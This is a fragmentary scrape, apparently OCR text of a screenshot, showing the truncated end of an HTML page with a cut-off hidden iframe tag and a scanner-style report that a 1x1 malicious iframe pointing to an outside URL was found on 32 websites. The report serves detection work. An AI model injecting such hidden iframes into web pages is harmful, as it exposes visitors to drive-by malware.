
</center>
<iframe src="http:
height=1 style="b
</body>
</html>
Malicious iFrame found
found in
32
websites.
size:
1x1
src:
http://zief.pl/rc/